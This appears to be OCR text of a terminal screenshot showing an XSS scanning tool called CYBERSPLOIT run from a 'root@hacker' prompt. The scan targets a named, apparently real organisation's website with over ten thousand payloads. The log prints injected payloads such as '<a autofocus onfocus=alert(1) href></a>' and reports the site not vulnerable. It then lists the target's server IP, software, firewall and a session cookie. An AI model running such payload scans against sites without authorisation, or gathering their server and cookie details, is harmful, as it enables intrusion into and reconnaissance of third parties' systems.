 Applications Places Terminal Thu 16:03 1
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP
File Edit View Search Terminal Tabs Help
root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP × root@hacker: ~/PyObfuscate/pyobf/XSS-MAP ×
[3] Test URL parameters
[0] Exit
[☢]Enter your choice:
[☢][CYBERSPLOIT 🗼]>>>> 1
[☢]Enter target Url/Webpage e.g [https://example.com/index.php]: https://g-7ambassadorsmodel.org
[☢]Number Of XSS Payloads: 10209
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a autofocus onfocus=alert(1) href></a>
{None: '<a autofocus onfocus=alert(1) href></a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] [Testing XSS payload on targeted site] ===>https://g-7ambassadorsmodel.org<a autofocus onfocusin=alert(1) href></a>
{None: '<a autofocus onfocusin=alert(1) href></a>\n'}<input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="
40" type="checkbox" value="1"/>
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [XSS-injection] ✖The target Website is not Vulnerable to XSS injection! https://g-7ambassadorsmodel.org
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Input field: <input class="cmplz-consent-checkbox cmplz-functional" data-category="cmplz_functional" id="cmplz-functional-optout" size="40
" type="checkbox" value="1"/> is secured in url
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server IP Address: 157.173.214.125
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Software: LiteSpeed
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server OS: PHP/8.2.28
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Server Firewall: HAProxy One Cloud Web Security Firewall
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]cookies: {'PHPSESSID': '5u83610nn55urp158g605cgf4m'}
[CYBERSPLOIT 🗼] [16:02:23] [INFO] [⚛]Headers: {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 9.0; Linux x86_64; .NET CLR; Trident/4.0)'}
^[[2~